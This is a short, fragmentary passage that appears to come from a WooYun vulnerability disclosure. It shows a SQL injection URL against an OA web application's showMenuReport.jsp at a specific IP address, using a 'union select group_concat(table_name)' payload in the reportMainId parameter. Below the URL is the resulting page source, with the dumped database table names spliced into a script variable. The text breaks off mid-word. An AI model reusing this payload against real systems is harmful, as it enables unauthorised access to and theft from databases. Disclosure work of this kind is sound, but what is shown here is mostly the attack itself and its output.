 view-source:112.124.44.36/OAapp/jsp/showMenuReport.jsp?reportMainId=-1'union%20select%20group_concat(table_name),2,3,4%20
<html>
<head>
<title>null</title>
<LINK rel="stylesheet" type="text/css" href="../css/Style.css">
<script type="text/javascript">
function changeLocation(){
var hrefBaseValue = window.location.href;
var num = hrefBaseValue.indexOf("/OAapp/");
hrefBaseValue = hrefBaseValue.substring(0, num);
var jspPath =
"EO_PK_TABLE,a_provisional_frequency,add_records_count,address_format,address_format_dict,address_list_cards,address_list_category,address_list_detail,ar
ve_category,archived,attendance_bjqjsq,attendance_bjqjsq_hidden,attendance_bulu,attendance_bulu_hidden,attendance_cjqjsq,attendance_cjqjsq_hidden,att"
var reportFile = "";
www.wooyun.org